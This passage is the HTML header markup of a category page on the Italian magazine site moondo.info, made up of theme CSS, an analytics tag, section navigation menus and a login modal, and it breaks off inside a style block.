center}.td-footer-wrapper::before{opacity:0.3}.td-excerpt,.td_module_14 .td-excerpt{font-style:normal}.td-post-content p,.td-post-content{line-height:25px}.td-post-content h2{font-size:22px;line-height:30px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9280GYLFM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z9280GYLFM');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://moondo.info/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://moondo.info/sette-per-cinque/",
                    "name": "Sette per cinque"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://moondo.info/wp-content/uploads/2024/05/cropped-Favicon72x72-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moondo.info/wp-content/uploads/2024/05/cropped-Favicon72x72-192x192.jpg" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://moondo.info/wp-content/uploads/2024/05/cropped-Favicon72x72-270x270.jpg" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#ddb861">
        <meta name="apple-mobile-web-app-title" content="Moondo">
        <meta name="application-name" content="Moondo">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg">
<link rel="apple-touch-icon" sizes="512x512" href="https://moondo.info/wp-content/uploads/2024/05/Logo.png">
		<style type="text/css" id="wp-custom-css">
			a.sf-with-ul {
    padding-right: 21px !important;
    }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b07e48}.tdm-btn-style2:before{border-color:#b07e48}.tdm-btn-style2{color:#b07e48}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b07e48;-moz-box-shadow:0 2px 16px #b07e48;box-shadow:0 2px 16px #b07e48}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b07e48;-moz-box-shadow:0 4px 26px #b07e48;box-shadow:0 4px 26px #b07e48}</style>

	<style id="tdw-css-placeholder">.td_module_9.td_module_wrap .td-post-author-name{display:none}.td-author-description{max-height:150px;overflow:hidden}.td_author_wrap.td-fix-index .avatar{min-width:196px;min-height:196px}.yotu-pagination.yotu-pager_layout-bothside_no_text.yotu-pagination-top{display:none}.yotu-playlist.yotuwp{margin:-40px 0}.yotu-pagination.yotu-pager_layout-bothside_no_text.yotu-pagination-bottom{margin-top:-20px;margin-bottom:10px}.td-block-title.td-title-align{margin-bottom:5px!important}.td_mod_wrap.td-fix-inde{text-align:justify}.widget{margin-bottom:0px}.td_block_wrap{margin-bottom:0px}.img-autor-tonda{-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;margin:0 auto;display:block}.cognome{text-align:center;font-size:12px;font-weight:bolder;color:#000;margin:2px;line-height:14px}.nome{color:#000}#ctf{width:100%!important;padding:10px}#ctf .ctf-item{padding:0px!important}.yotu-playing{font-size:20px!important;text-align:center}.netsposts-posttitle{font-size:18px;color:#000000}.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}a.wp_rss_retriever_title{color:#000;font-size:21px;font-family:'Roboto'}.r-1cbz2o1{display:none!important}</style></head>

<body data-rsssl=1 class="archive category category-sette-per-cinque category-83936 td-standard-pack global-block-template-13 white-menu td_category_template_2 td_category_top_posts_style_disable  tdc-header-template td-animation-stack-type0 td-boxed-layout td-background-link &quot;&gt;&lt;!-- Google Tag Manager (noscript) --&gt;
&lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-N2RQ8ZH&quot;
height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt;
&lt;!-- End Google Tag Manager (noscript) --&gt;&lt;br style=&quot;display:none" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondoinfo.blogspot.it/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
                <span style="display: none">Blogger</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/moondo.info" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/cudriec/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/moondo.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/18421052" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://it.pinterest.com/moondoinfo/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondo.info/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://t.me/moondoinfo" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondoinfo.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/moondo_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/moondoinfo" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UC1GO7hHH_6a4ppY63_7MXLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-moondo-container"><ul id="menu-menu-moondo-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-165"><a href="https://moondo.info"><i class="fa fa-home" aria-hidden="true"></i> Prima pagina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32169"><a>Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21285"><a href="https://digitale.moondo.info">Moondo Digitale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="https://business.moondo.info">Moondo Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="https://mangiare.moondo.info">Moondo Mangiare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="https://viaggiare.moondo.info">Moondo Viaggiare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://abitare.moondo.info">Moondo Abitare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="https://cultura.moondo.info">Moondo Cultura</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://mamma.moondo.info">Moondo Mamma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="https://salute.moondo.info">Moondo Salute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21604"><a href="https://sport.moondo.info">Moondo Sport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46926"><a href="https://animali.moondo.info">Moondo Animali</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="https://moda.moondo.info">Moondo Moda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27273"><a href="https://play.moondo.info">Moondo Play</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28231"><a href="https://moondo.info/moondo-vision-tv/">Vision<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41058"><a href="https://moondo.info/le-interviste-di-moondo/">Le interviste di Moondo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41059"><a href="https://moondo.info/quattro-chiacchiere-con/">Quattro chiacchiere con&#8230;<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48197"><a href="https://moondo.info/inventario-storico/">Inventario storico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41060"><a href="https://moondo.info/moondo-vision/">Moondo Vision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46180"><a href="https://moondo.info/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-37412"><a href="https://moondo.info/archivio/">Mediateca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39552"><a href="https://www.youtube.com/channel/UC1GO7hHH_6a4ppY63_7MXLQ/videos?view_as=subscriber">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39571"><a href="#">Gallery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-39570"><a>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-47186"><a href="https://moondo.info/sette-per-cinque/">Sette per cinque</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41474"><a href="https://moondo.info/sfogliando-il-new-york-times/">Sfogliando il New York Times</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41473"><a href="https://moondo.info/taccuino-londinese/">Taccuino Londinese</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41472"><a href="https://moondo.info/notizie-e-curiosita-dal-mondo/">Notizie e curiosità dal mondo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32279"><a href="https://moondo.info/brava-gente/">Brava gente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48198"><a href="https://moondo.info/inventario-storico/">Inventario storico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26159"><a href="https://moondo.info/che-poi-detto-tra-noi/">Che poi, detto tra noi&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34611"><a href="https://moondo.info/classici-contemporanei/">Classici contemporanei</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33081"><a href="https://moondo.info/cuore-inquieto/">Cuore inquieto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40621"><a href="https://moondo.info/e-se-domani-e-sottolineo-il-se/">E se domani, e sottolineo il se&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45356"><a href="https://moondo.info/gente-di-moondo/">Gente di Moondo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40651"><a href="https://moondo.info/il-piacere-dei-sensi/">Il piacere dei sensi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26161"><a href="https://moondo.info/la-finestra-sul-cortile/">La Finestra sul Cortile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48813"><a href="https://moondo.info/la-transizione/">La Transizione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44256"><a href="https://moondo.info/lettera-da/lettera-da-barcellona/">Lettera da Barcellona</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26158"><a href="https://moondo.info/lettera-da/lettera-da-milano/">Lettera da Milano</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45288"><a href="https://moondo.info/lettera-da/lettera-da-napoli/">Lettera da Napoli</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46737"><a href="https://moondo.info/lettera-da/lettera-da-new-york/">Lettera da New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41471"><a href="https://moondo.info/martedi/">mARTEdi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26157"><a href="https://moondo.info/usque-tandem/">Usque tandem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41302"><a href="https://moondo.info/32-maggio/">32 Maggio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://moondo.info/artisan-post/">Artisan post</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41470"><a href="https://moondo.info/benvenuti-allinferno/">Benvenuti all&#8217;Inferno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38426"><a href="https://moondo.info/diario-di-una-quarantena/">Diario di una quarantena</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42186"><a href="https://moondo.info/diario-scomodo/">Diario Scomodo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33660"><a href="https://moondo.info/economiafinanza/">Economia&amp;Finanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42187"><a href="https://moondo.info/editoriali-di-giampaolo-sodano/">Editoriali di Giampaolo Sodano</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26164"><a href="https://moondo.info/idea-azione/">Idea-Azione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33659"><a href="https://moondo.info/il-pensiero-libero/">Il Pensiero Libero</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39572"><a href="https://moondo.info/immoondo/">Immoondo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37577"><a href="https://moondo.info/perennial-social-club/">Perennial Social Club</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37495"><a href="https://moondo.info/professione-donna/">Professione Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27436"><a href="https://moondo.info/salute-a-tavola/">Salute a tavola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37153"><a href="https://moondo.info/speciale-craxi/">Speciale Craxi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42188"><a href="https://moondo.info/teatro-naturale/">Teatro Naturale</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://moondo.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:5px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{display:none}.tdi_7 .tdb-logo-text-tagline{display:none}.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://moondo.info/" title="Logo Moondo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://moondo.info/wp-content/uploads/2024/05/Logo-300x83.png" src="https://moondo.info/wp-content/uploads/2024/05/Logo-300x83.png" alt="Logo Moondo"  title="Logo Moondo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Logo Moondo</span><span class="tdb-logo-text-tagline">Logo Moondo</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://moondo.info/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}@media (min-width:768px){.tdi_13{margin-left:-10px;margin-right:-10px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_13{border-color:#cccccc!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_13 .td_block_wrap{text-align:left}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_16 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_16"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a 